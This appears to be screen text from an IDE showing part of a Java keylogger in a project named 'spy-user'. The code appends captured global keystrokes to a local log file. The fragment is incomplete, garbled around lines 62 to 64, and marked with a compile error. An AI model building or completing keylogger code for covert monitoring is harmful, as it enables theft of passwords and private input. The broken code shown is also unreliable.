 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
300.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
int endIn=Math.min(i+20,te
int beginIndex, int endIndex
64 String line=text.substring(i,)
65 }
66
67 // Writing on output stream
68
69 out.write(cont);
70 // Closing the connection
71 out.close();
72 }
73
74 // Catch block to handle the exceptions
75 catch (IOException e) {
76
77 // Display message when exception occurs
78 System.out.println("exception occurred" + e);
79 }
80 }
81
Output illegal start of expression ';' expected
spy-user (run) 1 64:44 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:29
01-05-2023
3